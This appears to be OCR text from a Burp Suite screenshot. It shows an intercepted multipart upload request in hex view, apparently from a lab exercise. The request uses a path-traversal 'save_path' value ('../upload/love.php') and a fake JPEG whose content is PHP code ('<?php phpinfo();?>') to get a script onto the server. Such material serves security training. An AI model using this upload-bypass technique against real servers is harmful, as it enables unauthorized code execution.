 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.2.4 - Temporary Project
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://172.16.1.102:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
000002c0 75 6e 64 61 72 79 74 76 35 46 61 75 74 4d 70 50 undarytv5FautMpP
000002d0 71 31 43 41 7a 46 0d 0a 43 6f 6e 74 65 6e 74 2d q1CAzF Content-
000002e0 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
000002f0 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 m-data; name="sa
00000300 76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 ve_path" ../u
00000310 70 6c 6f 61 64 2f 6c 6f 76 65 2e 70 68 70 0d 0a pload/love.php
00000320 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d ------WebKitForm
00000330 42 6f 75 6e 64 61 72 79 74 76 35 46 61 75 74 4d Boundarytv5FautM
00000340 70 50 71 31 43 41 7a 46 0d 0a 43 6f 6e 74 65 6e pPq1CAzF Conten
00000350 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
00000360 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
00000370 75 70 6c 6f 61 64 5f 66 69 6c 65 22 3b 20 66 69 upload_file"; fi
00000380 6c 65 6e 61 6d 65 3d 22 61 2e 6a 70 67 22 0d 0a lename="a.jpg"
00000390 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d Content-Type: im
000003a0 61 67 65 2f 6a 70 65 67 0d 0a 0d 0a 3c 3f 70 68 age/jpeg <?ph
000003b0 70 20 70 68 70 69 6e 66 6f 28 29 3b 3f 3e 0d 0a p phpinfo();?>
000003c0 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d ------WebKitForm
000003d0 42 6f 75 6e 64 61 72 79 74 76 35 46 61 75 74 4d Boundarytv5FautM
000003e0 70 50 71 31 43 41 7a 46 0d 0a 43 6f 6e 74 65 6e pPq1CAzF Conten
000003f0 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
00000400 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
00000410 73 75 62 6d 69 74 22 0d 0a 0d 0a e4 b8 8a e4 bc submit" ä¸ ä¼
00000420 a0 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 ------WebKitF
00000430 6f 72 6d 42 6f 75 6e 64 61 72 79 74 76 35 46 61 ormBoundarytv5Fa
00000440 75 74 4d 70 50 71 31 43 41 7a 46 2d 2d 0d 0a -- utMpPq1CAzF--